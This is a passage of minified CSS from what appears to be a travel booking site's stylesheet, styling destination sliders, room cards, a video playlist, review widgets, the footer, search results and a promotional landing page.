.swiper.no-blur .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-button-next,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-button-prev{display:none}@media screen and (max-width:1024px){.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:37vw!important;max-width:320px}}@media screen and (max-width:576px){.destination-cards .swiper-change .swiper.no-blur,.destination-cards .swiper-holder-2 .swiper.no-blur{width:100%}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper{overflow:auto;padding-top:10px;padding-bottom:20px}.destination-cards .swiper-change .swiper.no-blur .swiper-wrapper .swiper-slide.swiper-slide-duplicate-active,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-wrapper .swiper-slide.swiper-slide-duplicate-active{margin-right:20px!important}.destination-cards .swiper-change .swiper.no-blur .swiper-slide,.destination-cards .swiper-holder-2 .swiper.no-blur .swiper-slide{width:61vw!important;max-width:338px}}.destination-cards .swiper-change .swiper-wrapper,.destination-cards .swiper-holder-2 .swiper-wrapper{height:100%!important}.destination-cards .swiper-change .swiper-slide,.destination-cards .swiper-holder-2 .swiper-slide{height:auto!important;border-radius:10px;box-shadow:none;filter:blur(6px);pointer-events:none}.destination-cards .swiper-change .swiper-slide img,.destination-cards .swiper-holder-2 .swiper-slide img{filter:blur(0);opacity:1!important}.destination-cards .swiper-change .swiper-slide.swiper-slide-active,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-active{filter:blur(0);pointer-events:auto}@media screen and (min-width:1025px){.destination-cards .swiper-change .swiper-slide.swiper-slide-next,.destination-cards .swiper-change .swiper-slide.swiper-slide-prev,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-next,.destination-cards .swiper-holder-2 .swiper-slide.swiper-slide-prev{filter:blur(0);pointer-events:auto}}.destination-cards .swiper-change .swiper-button-next,.destination-cards .swiper-holder-2 .swiper-button-next{right:8.5%}.destination-cards .swiper-change .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper-button-prev{left:8.5%}@media (min-width:992px){.destination-cards .swiper-change .swiper-slide,.destination-cards .swiper-holder-2 .swiper-slide{max-width:460px}}@media (max-width:991.98px){.destination-cards .swiper-change .swiper-button-next,.destination-cards .swiper-holder-2 .swiper-button-next{right:10px}.destination-cards .swiper-change .swiper-button-prev,.destination-cards .swiper-holder-2 .swiper-button-prev{left:10px}}.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur{max-width:76vw}@media (max-width:991.98px){.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur{max-width:100%}}.card-room{display:inline-block;position:relative;overflow:hidden;border-radius:10px;width:100%;height:100%;cursor:pointer;background:#bcbcbc}.card-room.card-room-sq{padding-bottom:100%}.card-room.card-room-sq img{position:absolute;top:0;left:0;right:0;bottom:0}.card-room.card-room-rec{padding-bottom:110%}.card-room.card-room-rec img{position:absolute;top:0;left:0;right:0;bottom:0}.card-room.card-room-default{cursor:default}.card-room img{object-fit:cover;object-position:center;width:100%;height:100%;border-radius:inherit;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card-room .room-text{position:absolute;top:0;left:0;width:100%;height:100%;padding:15px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.card-room .room-text span{font-size:1.875rem;font-weight:700;color:#fff;text-shadow:2px 2px 5px rgba(18,18,18,.7)}.card-room:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}@media (max-width:767.98px){.card-room .room-text span{font-size:.875rem}}.destination-madventure{display:flex;margin:30px 0}.destination-madventure .des-madventure-logo{flex-shrink:0}.destination-madventure .des-madventure-content{flex-grow:1;margin-left:30px}@media (max-width:767.98px){.destination-madventure{flex-direction:column}.destination-madventure .des-madventure-logo{text-align:center}.destination-madventure .des-madventure-content{margin-left:0;margin-top:20px}}.dest-card{position:relative;overflow:hidden;border-radius:5px;height:379px}.dest-card .dest-card-content{display:flex;flex-direction:column;font-size:.9375rem;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000 -4%,transparent 15%);background:linear-gradient(0deg,#000 -4%,transparent 15%);color:#fff}.dest-card .dest-card-content .btn{font-size:2.5rem;font-weight:900;padding-left:30px;padding-right:30px;color:#fff;text-shadow:3px 3px 10px rgba(18,18,18,.7);border:1px solid #fff;border-radius:50px}.dest-card .dest-card-content .btn:hover{background:hsla(0,0%,100%,.3)}.dest-card .dest-card-content span{padding:10px}.dest-card .dest-card-content p{margin-bottom:0}@media (max-width:991.98px){.dest-card{height:280px}.dest-card .dest-card,.dest-card .img-objectfit{min-height:280px}.dest-card .dest-card-content .btn{font-size:1.4375rem}}@media (max-width:767.98px){.dest-card{height:230px}.dest-card .dest-card,.dest-card .img-objectfit{min-height:230px}}.destination-community h3{font-family:Montserrat;font-size:2.5rem;font-weight:900;margin-bottom:20px}.destination-community .col-rounded{display:flex;position:relative;border-radius:10px;overflow:hidden;background:#e3e3e3}.destination-community .col-rounded .col-graphics{min-width:60%;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.destination-community .col-rounded .col-content-text{padding:20px}.destination-community .col-rounded .col-content-text h4{font-size:1.25rem;font-weight:900;margin-bottom:15px}@media (max-width:767.98px){.destination-community h3{text-align:center}.destination-community .col-rounded{flex-direction:column}.destination-community .col-rounded .col-graphics{min-width:100%}}.destination-sheet h2{text-align:center}.destination-sheet h3{font-size:3.125rem;text-align:center}.destination-sheet .tab-pane svg{padding:0 60px;width:100%;height:auto}.destination-sheet .article-btn a{font-size:2.8125rem;font-family:moontime,"sans-serif";color:#121212}.destination-sheet .article-btn a:after{display:inline-block;vertical-align:middle;font-family:FontAwesome;font-weight:400;content:"\f054";display:inline-block!important;margin-left:15px;font-size:20px;margin-top:-8px}@media (max-width:991.98px){.destination-sheet .article-btn a{font-size:1.875rem}.destination-sheet .article-btn a:after{font-size:16px}}.destination-sheet .swiper-holder-3{border:none}.destination-sheet .swiper-holder-3 .swiper{padding-right:0}.destination-sheet .swiper-holder-3 .swiper .swiper-slide{max-width:290px}.destination-sheet .swiper-holder-3 .swiper .swiper-slide:first-child{margin-left:0}@media (max-width:1199.98px){.destination-sheet h3{font-size:2.5rem}.destination-sheet .tab-pane svg{padding:0}}@media (max-width:991.98px){.destination-sheet h3{font-size:1.875rem;line-height:normal}}.destination-sheet .nav-pills{border-bottom:30px solid #ffcc64}.destination-sheet .nav-pills .nav-item{width:15.3%;text-align:center;margin-right:5px}.destination-sheet .nav-pills .nav-item:last-child{margin-right:0}.destination-sheet .nav-pills .nav-item .nav-link{display:flex;font-size:.875rem;font-weight:500;align-items:center;justify-content:center;border-radius:15px 15px 0 0;background:#e3e3e3;color:#121212;height:100%;text-align:center}.destination-sheet .nav-pills .nav-item .nav-link.active{background:#ffcc64}@media (max-width:1199.98px){.destination-sheet .nav-pills .nav-item{width:calc(16.65% - 4px)}}@media (max-width:991.98px){.destination-sheet .nav-pills{border-bottom:none}.destination-sheet .nav-pills .nav-item{width:100%;margin-bottom:3px;margin-right:0}.destination-sheet .nav-pills .nav-item .nav-link{border-radius:5px;text-align:left;justify-content:flex-start}}.destination-sheet .acf-map{position:relative;width:100%;height:100%;min-height:200px}.destination-sheet .acf-map,.destination-sheet .acf-map>div,.destination-sheet .acf-map>div>.gm-style{overflow:hidden;border-radius:20px}.order-negative{order:-1}.section-video-playlist{position:relative;z-index:2}.section-video-playlist .container-md{position:relative}.section-video-playlist .video-playlist-title{position:absolute;top:0;right:15px;width:calc(35% - 11px);display:flex;background:#2d2d2d;z-index:2}.section-video-playlist .video-playlist-title h4{font-size:.875rem;padding:17px 15px;background:#2d2d2d;color:#fff;border-bottom:1px solid rgba(84,84,84,.5);margin-bottom:0;width:100%}.section-video-playlist .video-playlist-title h4 span{display:block;overflow:hidden;display:-webkit-box;line-clamp:1;-webkit-line-clamp:1;-webkit-box-orient:vertical}@media (max-width:767.98px){.section-video-playlist .video-playlist-title{position:relative;width:100%;right:0}.section-video-playlist .video-playlist-title h4{width:100%;margin-top:0}}.section-video-playlist .section-video-playlist-inner{background:#2d2d2d}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel{width:35%!important;top:51px!important;height:calc(100% - 51px)!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner{top:0!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper{min-height:auto!important;height:auto;position:relative!important;top:0!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner{width:100%!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner{display:flex;padding-top:10px;padding-bottom:10px}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-icon,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-icon,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-icon{flex-shrink:0}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title{width:100%!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-desc{display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title{font-size:.8125rem;width:100%}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-inner .ug-thumb-title span,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip-inner .ug-thumb-inner .ug-thumb-title span,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip .ug-thumb-inner .ug-thumb-title span{display:block;width:100%}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumbs-strip{height:100%!important;overflow:auto}.section-video-playlist .ug-gallery-wrapper .ug-videoplayer{width:65%!important}@media (max-width:767.98px){.section-video-playlist .ug-gallery-wrapper{display:flex;flex-direction:column;height:558px!important}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel{position:relative!important;top:auto!important;bottom:auto!important;width:100%!important;order:2}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper{min-height:60px!important}.section-video-playlist .ug-gallery-wrapper .ug-videoplayer{position:relative!important;top:auto!important;bottom:auto!important;width:100%!important;order:1}}@media (max-width:575.98px){.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-desc,.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-title{display:block}.section-video-playlist .ug-gallery-wrapper .ug-strip-panel .ug-thumb-wrapper .ug-thumb-desc{line-clamp:1!important;-webkit-line-clamp:1!important}}.section-video-playlist .yotu-playlist{padding:0!important}.section-video-playlist .yotu-playlist>div{display:flex;flex-wrap:wrap;align-items:flex-start;background:#2d2d2d}.section-video-playlist .yotu-playlist>div .yotu-wrapper-player{width:65%!important;margin-top:-52px}.section-video-playlist .yotu-playlist>div .yotu-wrapper-player .yotu-player{box-shadow:none!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list{position:relative;width:calc(35% - 1px);margin-left:1px;height:100%;padding-top:0;background:#2d2d2d;overflow:auto}.section-video-playlist .yotu-playlist>div .yotu-mode-list li{margin-right:0!important;padding-bottom:0!important;margin-bottom:0;border-bottom:1px solid rgba(84,84,84,.5)}.section-video-playlist .yotu-playlist>div .yotu-mode-list li.active{background-color:#545454}.section-video-playlist .yotu-playlist>div .yotu-mode-list li.hide{display:none!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a{display:flex;align-items:center;padding:8px 15px}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a:hover{background:#545454}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a:hover h3{text-decoration:none}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a h3{font-size:.6875rem;font-family:Montserrat;line-height:normal!important;padding-bottom:0;margin-bottom:0!important;max-height:45px!important;overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#fff}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-thumb-wrp{width:30%;margin-right:10px;background:#d0d0d0;font-size:.625rem}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-title{width:80%}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-description{display:none}.section-video-playlist .yotu-playlist>div .yotu-pagination{padding:10px;width:35%;margin-left:auto;background:#fff}@media (min-width:768px){.section-video-playlist .yotu-playlist>div .yotu-pagination{position:absolute;right:0;bottom:-50px}}@media (max-width:767.98px){.section-video-playlist .yotu-playlist>div{flex-direction:column}.section-video-playlist .yotu-playlist>div .yotu-mode-list,.section-video-playlist .yotu-playlist>div .yotu-pagination,.section-video-playlist .yotu-playlist>div .yotu-wrapper-player{width:100%!important;margin-top:0;margin-left:0}.section-video-playlist .yotu-playlist>div .yotu-mode-list{max-height:300px!important;height:auto!important}.section-video-playlist .yotu-playlist>div .yotu-mode-list li>a .yotu-video-thumb-wrp{width:60px}}.destination-info .rplg{padding:0!important}.destination-info .rplg .rplg-badge2{margin:0!important;box-shadow:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-border{display:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn{z-index:0!important;padding-left:0!important;font-family:Montserrat!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn:hover{background:none!important}.destination-info .rplg .rplg-badge2 .rplg-badge2-btn .rplg-badge2-score>div:first-child{display:none!important}.trustyou-reviews{padding-top:15px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #d0d0d0}.trustyou-reviews img{display:block}.trustyou-reviews .star-rating{display:flex;align-items:center;margin-bottom:10px}.trustyou-reviews .star-rating span{margin-right:5px}.trustyou-reviews .star-rating span.rate-text{font-weight:500;margin-right:10px}.trustyou-reviews .star-rating span.rate-count{font-weight:700}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider{padding-bottom:10px}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination{bottom:-10px!important}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination .swiper-pagination-bullet{margin:8px!important;width:5px;height:5px;box-shadow:none;background-color:#bcbcbc}.trustyou-reviews .swiper-holder-2 .trustyou-reviews-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none;background:#2a5caa}.trustyou-reviews-slider{font-size:.875rem;margin-bottom:10px!important}.trustyou-reviews-slider h3{font-family:Montserrat;font-size:1rem;font-weight:700}.trustyou-reviews-slider .slick-dots{bottom:-10px!important}.trustyou-reviews-slider .slick-dots li{width:10px;height:10px}footer{position:relative;background:#000;padding-top:3.75rem;padding-bottom:1.25rem}@media screen and (min-width:1054px){footer{padding-left:2.25rem;padding-right:2.25rem}}@media screen and (max-width:1053px){footer#booking{display:none}}footer .container{display:flex;flex-wrap:wrap;align-items:flex-start;flex:0 0 100%}@media (max-width:575.98px){footer .container{flex-direction:column}}footer .container section{flex-grow:1;flex-basis:0;color:#fff;flex:0 0 20%;width:20%}@media (max-width:1199.98px){footer .container section{flex:0 0 33.333333%;width:33.333333%}}@media (max-width:991.98px){footer .container section{flex:0 0 50%;width:50%}}@media (max-width:767.98px){footer .container section{width:100%}}@media screen and (min-width:1054px){footer .container section:last-of-type{flex:0 0 20%}}footer .container section h4{color:#fff;text-transform:uppercase;font-style:normal;font-weight:800;font-size:16px;margin-bottom:20px}footer .container section.copy-right a{color:#fff}footer .container section.copy-right ul{margin:0}footer .container section.copy-right ul li{display:inline-block;padding:0 6px .75rem 0}footer .container section.copy-right p{font-size:12px}@media screen and (max-width:559px){footer .container section.copy-right p{margin-bottom:40px}}footer .container section .logo{width:144px}footer .container section ul{padding:0;font-size:.75rem}footer .container section ul li{list-style:none;padding-bottom:1.4375rem}footer .container section ul li a{color:#fff}@media (max-width:767.98px){footer .container section ul li{padding-bottom:10px}}footer .container section.widget_text{margin-bottom:20px}footer .container button.needsclick{font-weight:600!important}footer .container-fluid{display:flex;flex-wrap:wrap;align-items:flex-start;flex:0 0 100%}footer .container-fluid section{flex-grow:1;flex-basis:0;color:#fff;flex:0 0 100%}@media screen and (min-width:1054px){footer .container-fluid section{flex:0 0 20%}}footer .container-fluid section:last-of-type{flex:0 0 100%}@media screen and (min-width:1054px){footer .container-fluid section:last-of-type{flex:0 0 20%}}footer .container-fluid section h4{color:#fff;text-transform:uppercase;font-weight:500}footer .container-fluid section.copy-right a{color:#fff}footer .container-fluid section.copy-right ul{margin:0}footer .container-fluid section.copy-right ul li{display:inline-block;padding:0 .75rem .75rem 0}footer .container-fluid section ul{padding:0}footer .container-fluid section ul li{list-style:none;padding-bottom:.9rem}footer .container-fluid section ul li a{color:#fff}footer .footer-flex{width:60%;display:flex;flex-wrap:wrap}footer .footer-flex .flex-nav{width:33.333333%}footer .footer-flex .flex-nav section{width:100%;padding-right:10px}@media (max-width:1199.98px){footer .footer-flex{width:100%}}@media (max-width:767.98px){footer .footer-flex .flex-nav{width:50%}footer .footer-flex .flex-nav:last-child{width:100%;display:flex}footer .footer-flex .flex-nav:last-child section{width:50%}}@media (max-width:575.98px){footer .footer-flex .flex-nav{width:100%}footer .footer-flex .flex-nav:last-child{flex-direction:column}footer .footer-flex .flex-nav:last-child section{width:100%}}.site-content .press-page.content{padding-top:4.75rem}@media screen and (min-width:1054px){.site-content .press-page.content{padding-top:6.75rem}}.site-content .press-page.content .container{margin-bottom:100px}@media screen and (min-width:1054px){.site-content .press-page.content .container .links{margin-top:-40px}}.site-content .press-page.content .container h1{font-family:Playfair Display;font-size:30px;line-height:40px;border-bottom:.5px solid #000}.site-content .press-page.content .container h2{font-family:Playfair Display;font-size:16px;line-height:21px}.site-content .press-page.content .container ul{padding-left:0}.site-content .press-page.content .container ul li{list-style-type:none;margin-bottom:2.25rem}.site-content .press-page.content .container ul li:before{content:"> "}.site-content .press-page.content .container ul li a{font-size:16px;line-height:20px;color:#000}.site-content .press-page.content .container .posts{padding-bottom:.5rem;margin-bottom:30px;border-bottom:.5px solid #000}.site-content .press-page.content .container .posts .excerpt{font-size:12px;line-height:15px;overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical}.site-content .press-page.content .container .posts .read-more a{font-weight:600;font-size:12px;line-height:15px;color:#000}.site-content .press-page.content .container .posts .date-month{text-align:center;color:#fff;width:48px;height:55px;background:#000;border-radius:10px;font-family:Playfair Display;font-size:30px;line-height:22px;letter-spacing:-2px}@media screen and (max-width:559px){.site-content .press-page.content .container .posts .date-month{margin-bottom:.75rem}}.site-content .press-page.content .container .posts .month{font-size:16px;line-height:15px;align-items:center;letter-spacing:.75px}.search-results .site-content{margin-bottom:6rem}.search-results .site-content .archive main.blog-list{flex:0 0 70%;height:100%;padding-top:5.25rem}@media screen and (max-width:559px){.search-results .site-content .archive main.blog-list{flex:1}}.search-results .site-content .archive main.blog-list .result-heading{width:100%;margin:0 .45rem;font-family:Playfair Display;font-style:italic;font-size:20px;line-height:27px}.search-results .site-content .archive main.blog-list .result-heading .result-count{font-weight:400}.search-results .site-content .archive main.blog-list .result-heading .search-item{font-weight:700}@media screen and (min-width:1054px){.search-results .site-content .archive main.blog-list article{flex:0 0 47.8%}}@media screen and (max-width:559px){.search-results .site-content .archive main.blog-list article{max-height:300px;flex:0 0 auto}}.search-results .site-content .archive main.blog-list article img{width:100%!important}.search-results .site-content .archive main.blog-list article h2{font-family:Playfair Display;font-style:normal;font-weight:400;font-size:30px;line-height:35px;top:80%;transform:translate(-50%,-80%)}.search-results .site-content .archive main.blog-list nav.pagination{display:block}.search-results .site-content .archive main.blog-list nav.pagination .nav-links .page-numbers.current{background:#fff;border:.5px solid #000;border-radius:50%;padding:5px 10px}.search-results .site-content .archive main.blog-list nav.pagination .nav-links .next,.search-results .site-content .archive main.blog-list nav.pagination .nav-links .prev{background:#fff;border:.5px solid #000;border-radius:20px;color:#000}.search-results .site-content .archive .sidebar .widget_recent_entries{display:none}.search-no-results .site-content{margin-bottom:6rem}.search-no-results .site-content .archive main.blog-list .no-result{width:100%}.search-no-results .site-content .archive main.blog-list .no-result .backpacker-guide{max-width:640px;margin:0 auto}.search-no-results .site-content .archive main.blog-list .no-result .result-heading{width:100%;margin-bottom:1rem;font-family:Playfair Display;font-style:normal;font-weight:400;font-size:20px;line-height:27px}.search-no-results .site-content .archive main.blog-list article img{width:100%!important}.search-no-results .site-content .archive main.blog-list article h2{font-family:Playfair Display;font-style:normal;font-weight:400;font-size:30px;line-height:35px;top:80%;transform:translate(-50%,-80%)}.search-no-results .site-content .archive main.blog-list h3{font-family:Playfair Display;font-style:normal;font-weight:700;font-size:30px;line-height:40px;width:100%}.img-objectfit{width:100%;height:100%;object-fit:cover;object-position:center}.img-auto{width:100%;height:auto}.dot{width:20px;height:20px;border-radius:50%;background:#9c27b0}.mmxp-page{padding-bottom:0!important}.mmxp-page .container{max-width:1200px}.mmxp-section{position:relative;padding:70px 0}.mmxp-section.purple{background:#9c27b0;color:#fff}.mmxp-section.section-highlight{background:#e5e5e5}.mmxp-section.light-purple{background:#f3e5f5}@media (max-width:575.98px){.mmxp-section{padding:50px 0}}.mmxp-hero-banner .mxxp-hero-content{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:space-between;padding:70px;color:#fff}.mmxp-hero-banner .mxxp-hero-content h1{font-size:8.4375rem;line-height:.9}.mmxp-hero-banner .mxxp-hero-content h4{font-size:2.125rem;font-weight:400}.mmxp-hero-banner .mxxp-hero-content h3{font-size:2.3125rem;font-family:Montserrat;text-align:right}@media (max-width:1199.98px){.mmxp-hero-banner{height:500px}.mmxp-hero-banner .mxxp-hero-content{padding-left:30px;padding-right:30px}.mmxp-hero-banner .mxxp-hero-content h1{font-size:6.25rem}}@media (max-width:991.98px){.mmxp-hero-banner .mxxp-hero-content{flex-direction:column;justify-content:center;text-align:center;padding-top:150px}.mmxp-hero-banner .mxxp-hero-content h1{font-size:5rem;text-shadow:0 0 10px rgba(0,0,0,.5)}.mmxp-hero-banner .mxxp-hero-content h4{font-size:1.5625rem;text-shadow:0 0 10px rgba(0,0,0,.5)}.mmxp-hero-banner .mxxp-hero-content h3{font-size:1.75rem;text-align:center;margin-top:30px;text-shadow:0 0 10px rgba(0,0,0,.5)}}.section-snippets{text-align:center}.section-snippets h2{text-shadow:0 0 10px rgba(0,0,0,.5)}.section-snippets h4{font-weight:400}.section-process .process{position:relative;display:flex;justify-content:space-between;text-align:center}.section-process .process:before{position:absolute;top:30px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 200px);height:1px;content:"";border-top:1px solid #121212}.section-process .process .process-grid{position:relative;max-width:200px;z-index:2;padding:0 10px}.section-process .process .process-grid strong{display:block;font-size:2.1875rem}.section-process .process .process-grid strong em{padding:0 20px;display:inline-block;font-style:normal;font-weight:900;background:#e5e5e5}@media (min-width:1200px){.section-process .process{margin-left:-50px;max-width:calc(100% + 100px)}}@media (max-width:991.98px){.section-process .process:before{top:19px}.section-process .process .process-grid strong{font-size:1.5625rem}}@media (max-width:575.98px){.section-process .process{flex-wrap:wrap;justify-content:center}.section-process .process:before{display:none}.section-process .process .process-grid{width:50%;padding:20px 10px}}.section-grid .col-graphics{min-height:400px}@media screen and (min-width:1400px){.section-grid .pos-inherit{position:inherit}.section-grid .col-container-right{display:flex;align-items:center;width:100%;position:absolute;left:0;top:0}.section-grid .col-content-right{max-width:1200px;width:100%;margin:0 auto;padding:0 15px}.section-grid .col-content-right-inner{max-width:700px;padding:40px 0;margin-left:0}.section-grid .col-content-right-inner.is-left{margin-left:auto}}@media screen and (max-width:1400px){.section-grid .col-container-right{display:flex;flex-direction:column;justify-content:center;padding:30px}}@media (max-width:1199.98px){.section-grid .col-graphics{min-height:200px}}.section-grid h2{font-size:4.375rem;color:#9c27b0}@media (max-width:991.98px){.section-grid h2{font-size:3.125rem;color:#9c27b0}}@media (max-width:575.98px){.section-grid .col-container-right{padding-left:20px;padding-right:20px}.section-grid .col-content-right{padding-left:15px;padding-right:15px;padding:0}}.circles{display:flex;margin-left:-40px}.circles .circle{position:relative;margin-left:40px;width:calc(20% - 40px);border-radius:50%;padding-bottom:calc(20% - 40px);background:#9c27b0}.circles .circle .circle-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:50px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.circles .circle .circle-inner span{font-size:.875rem;font-weight:700;margin-bottom:.25rem}.circles .circle .circle-inner img{width:52px;height:51px;margin-bottom:.75rem}.circles .circle .circle-inner strong{font-size:1.125rem;color:#fff}@media (max-width:1199.98px){.circles .circle .circle-inner img{width:auto;height:70%}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:1.5vw}}@media (max-width:991.98px){.circles{margin-left:-20px}.circles .circle{margin-left:20px;width:calc(25% - 20px);padding-bottom:calc(25% - 20px)}}@media (max-width:767.98px){.circles{max-width:600px;margin-left:auto;margin-right:auto;flex-wrap:wrap}.circles .circle{width:calc(50% - 20px);margin:10px;padding-bottom:calc(50% - 20px)}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:16px}.circles .circle .circle-inner img{margin-top:0;margin-bottom:0}}@media (max-width:575.98px){.circles{margin-left:0}.circles .circle{width:calc(50% - 16px);margin:8px;padding-bottom:calc(50% - 16px)}.circles .circle .circle-inner{padding:18%}.circles .circle .circle-inner span,.circles .circle .circle-inner strong{font-size:3.2vw;line-height:1.2}}.checklist{padding-left:0;font-size:1.75rem}.checklist li{position:relative;padding-left:40px;list-style:none}.checklist li:before{position:absolute;top:10px;left:0;content:"";width:29px;height:24px;background:url(../images/mmxp/arrow.png) no-repeat;background-size:100%}.table-container{position:relative;width:100%;overflow:auto}.table-container h3{font-family:Montserrat;font-size:1.75rem;font-weight:400;margin-bottom:0}.table-container .dot{margin:0 auto}.table-container table{width:100%;min-width:700px}.table-container table td,.table-container table th{padding:20px 0}.table-container table td:first-child,.table-container table th:first-child{max-width:50%}.table-container table td+th,.table-container table td td,.table-container table th+th,.table-container table th td{text-align:center;width:18%}.table-container table tbody tr{border-bottom:1px solid #545454}.table-container table tbody tr:last-child{border-bottom:0}@media (min-width:768px){.table-container:before{display:none}}@media (max-width:767.98px){.table-container{border:1px solid #121212}.table-container h3{font-size:1.5625rem}.table-container table td,.table-container table th{padding:15px}.table-container:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.3) url(../images/mmxp/hand.gif) no-repeat 50%;z-index:2;background-size:110px}.table-container.touch:before{display:none}.table-container .dot{width:15px;height:15px}}.section-download h4{font-size:1.5rem;font-weight:400;color:#121212!important}.section-download h3{font-size:2.5rem;font-family:Montserrat!important;font-weight:900;margin-bottom:20px}.section-download h3 span{font-size:1.875rem;line-height:normal}.section-download .downloads{display:flex;align-items:center;justify-content:center}.section-download .download-button a{display:block;margin:10px 0}.section-download .deals-klaviyo-form span{font-size:2.5rem!important;color:#212529!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important;color:#212529!important}.section-download .deals-klaviyo-form .needsclick[role=alert]{font-size:.875rem!important}@media (max-width:767.98px){.section-download h3{font-size:2.1875rem}.section-download h3 span{font-size:1.5625rem}.section-download .deals-klaviyo-form span{font-size:2.1875rem!important}.section-download .deals-klaviyo-form p span{font-size:1rem!important}}@media (max-width:575.98px){.section-download h3{font-size:1.5625rem}.section-download h3 